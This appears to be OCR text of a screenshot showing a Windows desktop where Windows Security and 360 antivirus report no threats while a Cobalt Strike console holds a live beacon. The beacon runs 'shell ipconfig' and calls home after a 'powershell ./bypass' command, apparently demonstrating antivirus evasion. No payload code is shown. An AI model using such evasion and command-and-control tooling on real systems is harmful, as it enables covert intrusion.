 Windows 安全中心
044.2251]
留所有权利。
top
>powershell ./bypass
主页
病毒和威胁防护
帐户保护
防火墙和网络保护
应用和浏览器控制
设备安全性
病毒和威胁防护
保护你的设备免受威胁。
当前威胁
你的设备可能存在威胁。完成扫描后，你可以查看发现的威胁。
上次扫描时间: 2022/11/29 11:41 (快速扫描)
发现 0 个威胁。
扫描已持续 1 分钟 26 秒
40064 个文件已扫描。
快速扫描
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2 AboutMe
comp... note proce... pid arch last sleep
DES... powe... 22404 x64 182ms Interactive
Event Log
[12/02 12:32:15] beacon> shell ipconfig
[12/02 12:32:15] [*] Tasked beacon to run: ipconfig
[12/02 12:32:15] [+] host called home, sent: 39 bytes
[12/02 12:32:17] [+] received output:
Windows IP 配置
[DESKTOP-UMPSBQG] - 404 - x64 last:182ms
beacon>
木马查杀 电脑清理 系统修复 优化加速 功能大全 软件管家
体检已取消，暂未发现问题
建议您重新进行完整体检，确保电脑安全和性能稳定
查看详情
安全防护中心
45 天实时守护
360安全大脑
已连接
反勒索服务 弹窗过滤 桌面助手 搜索更多